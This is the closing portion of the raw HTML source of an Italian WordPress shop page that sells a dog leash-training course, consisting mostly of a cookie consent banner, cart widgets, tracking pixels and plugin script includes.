class="op3-divider"></span><div class="op3-text op3-html1" data-op3-contenteditable><div>Si, voglio spartan home training adesso!<br></div></div></div></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><a href="#" title="Close" aria-label="Close Dialog" class="op3-popoverlay-close op3-element__tcp--non-a"><span class="op3-popoverlay-close-text op3-element__tcp--non-a">Close</span><span class="op3-popoverlay-close-icon" aria-hidden="true"></span></a></div></div></div></div>
</div><!-- .op3-designer-element--content -->

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-master/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HFCM by 99 Robots - Snippet # 5: CTA Programma | Footer -->
<a class="programma-cta footer-cta" href="/programma">Clicca qui per iniziare il tuo percorso Fantasticane &#62;&#62;	 </a>

<style>
	.programma-cta
	{	
		background: #0073e5; 
		border-radius: 5px; 
		color: white;
		display: none;
		font-family: "Source Sans Pro", sans-serif;
		font-size: 16px;
		font-weight: 600;
		margin: auto;
		margin-bottom: 30px;
		padding: 15px 30px;
		text-align: center;
		text-decoration: none;
		width: fit-content;
	}
	
	@media screen and (max-width: 475px){
		.programma-cta
		{
			margin: 0 30px 30px 30px;
		}
	}
</style>
<!-- /end HFCM by 99 Robots -->
				<script type="text/javascript">
					var wfocu_info = [];				</script>
				
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-12 centro optin cmplz-bottom cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-12-optin" aria-describedby="cmplz-message-12-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-12-optin">Abbiamo a cuore la tua privacy</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Chiudere dialogo">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-12-optin">Per fornire le migliori esperienze, utilizziamo tecnologie come i cookie per memorizzare e/o accedere alle informazioni del dispositivo. Il consenso a queste tecnologie ci permetterà di elaborare dati come il comportamento di navigazione o ID unici su questo sito. Non acconsentire o ritirare il consenso può influire negativamente su alcune caratteristiche e funzioni.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funzionale</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funzionale</span></label>
								</span>
								Sempre attivo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L'archiviazione tecnica o l'accesso sono strettamente necessari al fine legittimo di consentire l'uso di un servizio specifico esplicitamente richiesto dall'abbonato o dall'utente, o al solo scopo di effettuare la trasmissione di una comunicazione su una rete di comunicazione elettronica.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferenze</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferenze</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L'archiviazione tecnica o l'accesso sono necessari per lo scopo legittimo di memorizzare le preferenze che non sono richieste dall'abbonato o dall'utente.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiche</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiche</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici.</span>
					<span class="cmplz-description-statistics-anonymous">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici anonimi. Senza un mandato di comparizione, una conformità volontaria da parte del vostro Fornitore di Servizi Internet, o ulteriori registrazioni da parte di terzi, le informazioni memorizzate o recuperate per questo scopo da sole non possono di solito essere utilizzate per l'identificazione.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L'archiviazione tecnica o l'accesso sono necessari per creare profili di utenti per inviare pubblicità, o per tracciare l'utente su un sito web o su diversi siti web per scopi di marketing simili.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gestisci opzioni</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestisci servizi</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestisci {vendor_count} fornitori</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Per saperne di più su questi scopi</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accetta e chiudi</button>
		<button class="cmplz-btn cmplz-deny">Nega</button>
		<button class="cmplz-btn cmplz-view-preferences">Impostazioni</button>
		<button class="cmplz-btn cmplz-save-preferences">Salva preferenze</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Impostazioni</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-12">Gestisci consenso</button>

</div><div class="pswp jet-woo-product-gallery-pswp" tabindex="-1" role="dialog" aria-hidden="true" style="visibility:hidden;">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        <!--- Wc J modal -->
<div class='wc-timeline-modal-cover'></div>

<div class='wc-timeline-modal-cover-container default											  default 											  	
											  '>

		<div class='wc-timeline-container-shop-header flex-row-between'>
        <div class='wc-timeline-container-close-icon'>
            &#10005;
        </div>
        
            <div class='wc-timeline-container-header-text'>
                Il tuo carrello            </div>	

                        
</div>	
		<div class="wc-timeline-notifications"></div>	
		
		
		<div data-notice-timeout="5" class='wc-timeline-inner-container flex-column-center'>
				<!--- Wc J items -->				
				<div class="wc-timeline-empty-modal wc-items-container flex-column-center">

					<div class="heading">
					Il carrello è vuoto			</div>	
		
					<i class="wooj-icon-empty-cart empty-icon"></i>
				
		<div class="sub-heading">Inizia shopping!</div>
		
		<a href='' title='shop' style='width:100%;'>
				<div class='wc-timeline-button flex-row-center'>
					Vai allo Shop				</div>
		</a>

</div>				<!--- /Wc J items -->				
				<!--- Wc J footer -->
				<div class='wc-timeline-footer flex-column-center'>			

	 

</div>
				<!--- /Wc J footer -->
		</div>
</div>		
<!--- /Wc J modal -->
<!--- Wc J item counter -->
<div class="empty wc-timeline-button-show-cart wc-j-upsellator-show-cart flex-column-center hidden">
		
		<i class="wooj-icon-basket-1"></i>
		<div class="wc-item-count">0</div>

</div><!--- /Wc J item counter --><div class="wcjfw-total-placeholder wcjfw-hidden"> 
    <input type="hidden" id="wcjfw-cart-total" value="0">
</div><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1789681998486465&ev=StartTrial&noscript=1&cd%5Bpage_title%5D=Come+far+smettere+il+tuo+cane+di+tirare+al+guinzaglio&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=68905&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=fantasticane.com%2Fscg-hl02%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1789681998486465&ev=SubmitApplication&noscript=1&cd%5Bpage_title%5D=Come+far+smettere+il+tuo+cane+di+tirare+al+guinzaglio&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=68905&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=fantasticane.com%2Fscg-hl02%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1789681998486465&ev=Subscribe&noscript=1&cd%5Bpage_title%5D=Come+far+smettere+il+tuo+cane+di+tirare+al+guinzaglio&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=68905&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=fantasticane.com%2Fscg-hl02%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1789681998486465&ev=PageView&noscript=1&cd%5Bpage_title%5D=Come+far+smettere+il+tuo+cane+di+tirare+al+guinzaglio&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=68905&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=fantasticane.com%2Fscg-hl02%2F" alt=""></noscript>

	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='jeg-dynamic-style-css' href='https://fantasticane.com/wp-content/plugins/jeg-elementor-kit/lib/jeg-framework/assets/css/jeg-dynamic-styles.css?ver=1.3.0' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://fantasticane.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://fantasticane.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<script id="eio-lazy-load-js-before">
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
</script>
<script src="https://fantasticane.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async data-wp-strategy="async"></script>
<script src="https://fantasticane.com/wp-content/plugins/elementor-form-to-datalayer//jquerynew.js?ver=1.4" id="formSubmit-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://fantasticane.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
var jkit_ajax_url = "https://fantasticane.com/?jkit-ajax-request=jkit_elements", jkit_nonce = "24a7a1f6ad";
//# sourceURL=elementor-frontend-js-after
</script>
<script src="https://fantasticane.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://fantasticane.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="op3-frontend-script-inline-js-after">
;window.OP3={"Meta":{"wpLocale":"it_IT","pageTitle":"Come far smettere il tuo cane di tirare al guinzaglio","pageDescription":"Una delle migliori educatrici cinofile italiane rivela:\"L\u2019Interruttore Cattura Attenzione\"......in grado di rendere calmi e felici di ascoltarti, anche i cani pi\u00f9 indisciplinati[yep id=\"67325\"]\ud83d\udd0a(Assicurati di avere l'audio acceso e spingi il tasto 'play'. Il video potrebbe richiedere 10 secondi per caricarsi)AGGIUNGI AL CARRELLOECCO COSA STAI PER RICEVEREI segreti della condotta al guinzaglioI segreti della condotta al guinzaglio \u00e8\u00a0un programma studiato per\u2026","pageFeaturedImage":false,"pageId":68905,"pageAuthorId":3,"pageAuthorName":"Andrea Tagliabracci","pageAuthorAvatar":"https:\/\/secure.gravatar.com\/avatar\/df7bba88b0a50b05ddbd514c664f491dbfd20cccdfe5e2bbccac2f95108d0362?s=96&r=g","pageAuthorPermalink":"https:\/\/fantasticane.com\/author\/andrea\/","pageAuthorTitle":"","pageAuthorDescription":"","pageAuthorWebsite":"","filter":null,"homeUrl":"https:\/\/fantasticane.com","siteUrl":"https:\/\/fantasticane.com","pageUrl":"https:\/\/fantasticane.com\/scg-hl02","assetsUrl":"https:\/\/fantasticane.com\/wp-content\/plugins\/op-builder\/public\/assets\/","timestamp":1680081265,"isScreenshot":false},"Settings":{"restNonce":"5739166618","lazyLoadAssets":"default","intlTelInput":null,"google":{"recaptchaSiteKey":false},"facebook":{"appId":false,"lang":false}}};
//# sourceURL=op3-frontend-script-inline-js-after
</script>
<script src="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__68905.nodelay.js?build=df6094f7&amp;ver=7185c83cf0a436b72e42ae18bf5335be" id="op3-frontend-script-nodelay-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__68905.main.js?build=df6094f7&amp;ver=7185c83cf0a436b72e42ae18bf5335be" id="op3-frontend-scripts-main-js"></script>
<script id="wc_j_upsellator_js-js-extra">
var wc_timeline = {"url":"https://fantasticane.com/wp-admin/admin-ajax.php","open_on_add":"1","cart_url":"https://fantasticane.com/carrello/","is_cart_page":"","goals_count":"1","carousel_autoplay":"","carousel_autoplay_speed":"2000","checkout_container_fixed":"0","has_carousel":"1"};
//# sourceURL=wc_j_upsellator_js-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/woo-j-upsellator-premium/assets/frontend/js/upsellator.min.js?ver=4.1.4" id="wc_j_upsellator_js-js"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"12","set_cookies":[],"block_ajax_content":"0","banner_version":"234","version":"7.5.6.1","store_consent":"1","do_not_track_enabled":"","consenttype":"optin","region":"us","geoip":"1","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://fantasticane.com/wp-json/complianz/v1/","locale":"lang=it&locale=it_IT","set_cookies_on_root":"0","cookie_domain":"","current_policy_id":"14","cookie_path":"/","categories":{"statistics":"statistiche","marketing":"marketing"},"tcf_active":"","placeholdertext":"Fai clic per accettare i cookie {category} e abilitare questo contenuto","css_file":"https://fantasticane.com/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=234","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https://fantasticane.com/cookie-policy-ue/"},"privacy-statement":{"title":"Dichiarazione sulla Privacy ","url":"https://fantasticane.com/dichiarazione-sulla-privacy-ue/"},"impressum":{"title":"Imprint","url":"https://fantasticane.com/imprint/"},"disclaimer":{"title":"Disconoscimento","url":"https://fantasticane.com/disconoscimento/"}},"us":{"impressum":{"title":"Imprint","url":"https://fantasticane.com/imprint/"},"disclaimer":{"title":"Disconoscimento","url":"https://fantasticane.com/disconoscimento/"}},"uk":{"impressum":{"title":"Imprint","url":"https://fantasticane.com/imprint/"},"disclaimer":{"title":"Disconoscimento","url":"https://fantasticane.com/disconoscimento/"}},"ca":{"impressum":{"title":"Imprint","url":"https://fantasticane.com/imprint/"},"disclaimer":{"title":"Disconoscimento","url":"https://fantasticane.com/disconoscimento/"}},"au":{"impressum":{"title":"Imprint","url":"https://fantasticane.com/imprint/"},"disclaimer":{"title":"Disconoscimento","url":"https://fantasticane.com/disconoscimento/"}},"za":{"impressum":{"title":"Imprint","url":"https://fantasticane.com/imprint/"},"disclaimer":{"title":"Disconoscimento","url":"https://fantasticane.com/disconoscimento/"}},"br":{"impressum":{"title":"Imprint","url":"https://fantasticane.com/imprint/"},"disclaimer":{"title":"Disconoscimento","url":"https://fantasticane.com/disconoscimento/"}}},"tm_categories":"1","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Fai clic per accettare i cookie {category} e abilitare questo contenuto"};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://fantasticane.com/wp-content/plugins/complianz-gdpr-premium/cookiebanner/js/complianz.min.js?ver=1762164064" id="cmplz-cookiebanner-js"></script>
<script id="cmplz-cookiebanner-js-after">
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
						obj.classList.remove('cmplz-elementor-widget-video-playlist');
						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		
//# sourceURL=cmplz-cookiebanner-js-after
</script>
<div class="pafe-break-point" data-pafe-break-point-md="767" data-pafe-break-point-lg="1024" data-pafe-ajax-url="https://fantasticane.com/wp-admin/admin-ajax.php"></div><div data-pafe-form-builder-tinymce-upload="https://fantasticane.com/wp-content/plugins/piotnet-addons-for-elementor-pro/inc/tinymce/tinymce-upload.php"></div><div data-pafe-plugin-url="https://fantasticane.com/wp-content/plugins"></div><div data-pafe-ajax-url="https://fantasticane.com/wp-admin/admin-ajax.php"></div>        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
         <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f1d3f595be804b448c82c4d132804176","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Database Caching 302/367 queries in 0.042 seconds using Redis

